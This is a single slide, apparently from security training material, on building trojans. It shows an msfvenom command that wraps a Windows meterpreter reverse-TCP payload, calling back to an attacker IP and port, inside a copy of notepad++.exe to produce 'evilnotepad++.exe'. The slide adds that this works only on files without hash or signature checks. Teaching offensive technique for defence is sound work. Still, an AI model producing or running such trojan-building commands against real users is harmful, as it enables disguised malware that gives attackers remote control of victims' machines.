

# Trojans
Add malware to existing executables with msfvenom
Only works with files that don't check integrity with hash values or signatures
msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.119.130 LPORT=2345 -x /root/Desktop/notepad++.exe -k -f exe > evilnotepad++.exe